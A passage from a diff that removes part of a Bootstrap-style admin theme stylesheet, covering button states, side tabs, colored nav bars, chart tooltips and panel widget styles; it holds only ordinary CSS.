-fieldset[disabled] .btn-fb:hover,
-.btn-fb.disabled:focus,
-.btn-fb[disabled]:focus,
-fieldset[disabled] .btn-fb:focus,
-.btn-fb.disabled.focus,
-.btn-fb[disabled].focus,
-fieldset[disabled] .btn-fb.focus,
-.btn-fb.disabled:active,
-.btn-fb[disabled]:active,
-fieldset[disabled] .btn-fb:active,
-.btn-fb.disabled.active,
-.btn-fb[disabled].active,
-fieldset[disabled] .btn-fb.active {
-  background-color: #3a5795;
-  border-color: transparent;
-}
-.btn-fb .badge {
-  color: #3a5795;
-  background-color: #ffffff;
-}
-/***** TABS & ACCORDIONS *****/
-.tab-side-wrapper {
-  background-color: #fff;
-  position: relative;
-  margin: 0 0 20px;
-  min-height: 136px;
-  border-radius: 2px;
-}
-.tab-side-wrapper .tab-left,
-.tab-side-wrapper .tab-right {
-  padding: 0;
-  position: absolute;
-  bottom: 0;
-  top: 0;
-  background-color: #9fa8bc;
-}
-.tab-side-wrapper .tab-left {
-  border-bottom-left-radius: 2px;
-  border-top-left-radius: 2px;
-}
-.tab-side-wrapper .nav-stacked > li > a {
-  border-radius: 0;
-  text-transform: uppercase;
-  color: rgba(255, 255, 255, 0.8);
-  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
-  font-size: 12px;
-}
-.tab-side-wrapper .nav-stacked > li > a:hover,
-.tab-side-wrapper .nav-stacked > li > a:focus {
-  color: #fff;
-  background-color: #909bb1;
-}
-.tab-side-wrapper .nav-stacked > li:first-child > a {
-  border-top-left-radius: 2px;
-}
-.tab-side-wrapper .nav-stacked > li:last-child > a {
-  border-bottom-left-radius: 2px;
-}
-.tab-side-wrapper .nav-stacked > li.active > a,
-.tab-side-wrapper .nav-stacked > li.active > a:hover,
-.tab-side-wrapper .nav-stacked > li.active > a:focus {
-  background-color: #fff;
-  color: #657390;
-}
-.tab-side-wrapper .nav-stacked > li + li {
-  margin: 0;
-}
-.tab-side-wrapper .tab-right {
-  right: 0;
-  border-bottom-right-radius: 2px;
-  border-top-right-radius: 2px;
-}
-.tab-side-wrapper .tab-right .nav-stacked > li:first-child > a {
-  border-top-left-radius: 0;
-  border-top-right-radius: 2px;
-}
-.tab-side-wrapper .tab-right .nav-stacked > li:last-child > a {
-  border-bottom-left-radius: 0;
-  border-bottom-right-radius: 2px;
-}
-.tab-side-wrapper .tab-main {
-  padding: 0;
-}
-.tab-side-wrapper .tab-pane {
-  background-color: transparent;
-}
-.nav-primary {
-  background-color: #2574ab;
-}
-.nav-primary > li > a:hover,
-.nav-primary > li > a:focus {
-  background-color: #206696;
-}
-.nav-primary > li.active > a,
-.nav-primary > li.active > a:hover,
-.nav-primary > li.active > a:focus {
-  color: #2574ab;
-}
-.nav-success {
-  background-color: #259dab;
-}
-.nav-success > li > a:hover,
-.nav-success > li > a:focus {
-  background-color: #208a96;
-}
-.nav-success > li.active > a,
-.nav-success > li.active > a:hover,
-.nav-success > li.active > a:focus {
-  color: #259dab;
-}
-.nav-warning {
-  background-color: #e6ad5c;
-}
-.nav-warning > li > a:hover,
-.nav-warning > li > a:focus {
-  background-color: #e3a246;
-}
-.nav-warning > li.active > a,
-.nav-warning > li.active > a:hover,
-.nav-warning > li.active > a:focus {
-  color: #e6ad5c;
-}
-.nav-danger {
-  background-color: #d9534f;
-}
-.nav-danger > li > a:hover,
-.nav-danger > li > a:focus {
-  background-color: #d43f3a;
-}
-.nav-danger > li.active > a,
-.nav-danger > li.active > a:hover,
-.nav-danger > li.active > a:focus {
-  color: #d9534f;
-}
-.nav-info {
-  background-color: #5bc0de;
-}
-.nav-info > li > a:hover,
-.nav-info > li > a:focus {
-  background-color: #46b8da;
-}
-.nav-info > li.active > a,
-.nav-info > li.active > a:hover,
-.nav-info > li.active > a:focus {
-  color: #5bc0de;
-}
-.nav-inverse {
-  background-color: #3b4354;
-}
-.nav-inverse > li > a:hover,
-.nav-inverse > li > a:focus {
-  background-color: #313745;
-}
-.nav-inverse > li.active > a,
-.nav-inverse > li.active > a:hover,
-.nav-inverse > li.active > a:focus {
-  color: #3b4354;
-}
-.nav-line {
-  background-color: transparent;
-  border-bottom: 1px solid #dbdfe6;
-}
-.nav-line > li > a {
-  color: #657390;
-  padding-top: 0;
-  padding-bottom: 10px;
-}
-.nav-line > li > a:hover,
-.nav-line > li > a:focus {
-  background-color: transparent;
-  color: #262b36;
-}
-@media (max-width: 480px) {
-  .nav-line > li > a {
-    padding-left: 5px;
-    padding-right: 5px;
-  }
-}
-.nav-line > li.active > a,
-.nav-line > li.active > a:hover,
-.nav-line > li.active > a:focus {
-  color: #259dab;
-  background-color: transparent;
-  -webkit-box-shadow: 0 1px 0 #259dab;
-  box-shadow: 0 1px 0 #259dab;
-}
-.nav-line + .tab-content > .tab-pane {
-  padding: 20px 0 0;
-  background-color: transparent;
-}
-.nav-line.nav-justified {
-  border-bottom: 1px solid #dbdfe6;
-}
-@media (max-width: 480px) {
-  .nav-line.nav-justified {
-    border-bottom: 0;
-  }
-}
-/***** GRAPHS & CHARTS *****/
-.tooltipflot {
-  background-color: rgba(0, 0, 0, 0.75);
-  font-size: 11px;
-  color: #fff;
-  padding: 3px 10px;
-  border-radius: 2px;
-}
-.jqstooltip {
-  min-height: 25px;
-  border: 0;
-  min-width: 30px;
-  height: auto !important;
-  width: auto !important;
-}
-.panel-morris .body-chart {
-  height: 300px;
-}
-.panel-morris .body-chart > svg {
-  width: 100% !important;
-}
-.tinystat {
-  display: inline-block;
-}
-.tinystat .chart {
-  margin-right: 5px;
-}
-.tinystat .chart,
-.tinystat .datainfo {
-  display: inline-block;
-  vertical-align: middle;
-}
-.tinystat .text-muted {
-  text-transform: uppercase;
-  font-size: 10px;
-}
-.tinystat h4 {
-  margin: 0;
-  color: #262b36;
-  font-weight: bold;
-  line-height: normal;
-  font-size: 16px;
-}
-/***** PANELS & WIDGETS *****/
-.panel-options {
-  position: absolute;
-  top: 15px;
-  right: 20px;
-  padding: 0;
-  margin: 0;
-}
-.panel-options > li {
-  display: block;
-  float: left;
-  list-style: none;
-}
-.panel-options > li > a {
-  color: #bdc3d1;
-  -webkit-transition: all 0.2s ease-out 0s;
-  -o-transition: all 0.2s ease-out 0s;
-  transition: all 0.2s ease-out 0s;
-}
-.panel-options > li > a > i {
-  display: inline-block;
-  vertical-align: middle;
-}
-.panel-options > li > a > i.fa-refresh {
-  font-size: 11px;
-}
-.panel-options > li > a > i.fa-remove {
-  font-size: 13px;
-}
-.panel-options > li > a:hover,
-.panel-options > li > a:focus {
-  cursor: pointer;
-  color: #818da7;
-}
-.panel-options > li + li {
-  margin-left: 5px;
-}
-.panel-inverse {
-  border-color: transparent;
-}
-.panel-inverse > .panel-heading {
-  color: #ffffff;
-  background-color: #505b72;
-  border-color: transparent;
-}
-.panel-inverse > .panel-heading + .panel-collapse > .panel-body {
-  border-top-color: transparent;
-}
-.panel-inverse > .panel-heading .badge {
-  color: #505b72;
-  background-color: #ffffff;
-}
-.panel-inverse > .panel-footer + .panel-collapse > .panel-body {
-  border-bottom-color: transparent;
-}
-.panel-default .panel-options > li > a,
-.panel-primary .panel-options > li > a,
-.panel-success .panel-options > li > a,
-.panel-warning .panel-options > li > a,
-.panel-danger .panel-options > li > a,
-.panel-info .panel-options > li > a,
-.panel-inverse .panel-options > li > a {
-  color: rgba(255, 255, 255, 0.5);
-}
-.panel-default .panel-options > li > a:hover,
-.panel-primary .panel-options > li > a:hover,
-.panel-success .panel-options > li > a:hover,
-.panel-warning .panel-options > li > a:hover,
-.panel-danger .panel-options > li > a:hover,
-.panel-info .panel-options > li > a:hover,
-.panel-inverse .panel-options > li > a:hover,
-.panel-default .panel-options > li > a:focus,
-.panel-primary .panel-options > li > a:focus,
-.panel-success .panel-options > li > a:focus,
-.panel-warning .panel-options > li > a:focus,
-.panel-danger .panel-options > li > a:focus,
-.panel-info .panel-options > li > a:focus,
-.panel-inverse .panel-options > li > a:focus {
-  color: rgba(255, 255, 255, 0.8);
-}
-.panel-primary-full {
-  background-color: #2574ab;
-  color: rgba(255, 255, 255, 0.8);
-}
-.panel-primary-full .panel-options > li > a {
-  color: rgba(255, 255, 255, 0.7);
-}
-.panel-primary-full .panel-options > li > a:hover,
-.panel-primary-full .panel-options > li > a:focus {
-  color: #fff;
-}
-.panel-primary-full .panel-heading {
-  background-color: transparent;
-}
-.panel-primary-full .panel-heading .panel-title {
-  color: #fff;
-}
-.panel-primary-full .form-control {
-  border-color: transparent;
-}
-.panel-primary-full .panel-body .panel-title,
-.panel-primary-full .panel-body h1,
-.panel-primary-full .panel-body h2,
-.panel-primary-full .panel-body h3,
-.panel-primary-full .panel-body h4,
-.panel-primary-full .panel-body h5,
-.panel-primary-full .panel-body h6 {
-  color: #fff;
-  font-weight: 500;
-}
-.panel-primary-full .panel-body a {
-  color: rgba(255, 255, 255, 0.7);
-}
-.panel-primary-full .panel-body a:hover,
-.panel-primary-full .panel-body a:focus {
-  color: #fff;
-}
-.panel-primary-full .panel-footer {
-  padding-top: 0;
-  background-color: transparent;
-}
-.panel-success-full {
-  background-color: #259dab;
-  color: rgba(255, 255, 255, 0.8);
-}
-.panel-success-full .panel-options > li > a {
-  color: rgba(255, 255, 255, 0.7);
-}
-.panel-success-full .panel-options > li > a:hover,
-.panel-success-full .panel-options > li > a:focus {
-  color: #fff;
-}
-.panel-success-full .panel-heading {
-  background-color: transparent;
-}
-.panel-success-full .panel-heading .panel-title {
-  color: #fff;
-}
-.panel-success-full .form-control {
-  border-color: transparent;
-}
-.panel-success-full .panel-body .panel-title,
-.panel-success-full .panel-body h1,
-.panel-success-full .panel-body h2,
-.panel-success-full .panel-body h3,
-.panel-success-full .panel-body h4,
-.panel-success-full .panel-body h5,
-.panel-success-full .panel-body h6 {
-  color: #fff;
-  font-weight: 500;
-}
-.panel-success-full .panel-body a {
-  color: rgba(255, 255, 255, 0.7);
-}
-.panel-success-full .panel-body a:hover,
-.panel-success-full .panel-body a:focus {
-  color: #fff;
-}
-.panel-success-full .panel-footer {
-  padding-top: 0;
-  background-color: transparent;
-}
-.panel-warning-full {
-  background-color: #e6ad5c;
-  color: rgba(255, 255, 255, 0.8);
-}
-.panel-warning-full .panel-options > li > a {
-  color: rgba(255, 255, 255, 0.7);
-}
-.panel-warning-full .panel-options > li > a:hover,
-.panel-warning-full .panel-options > li > a:focus {
-  color: #fff;
-}
-.panel-warning-full .panel-heading {
-  background-color: transparent;
-}
-.panel-wa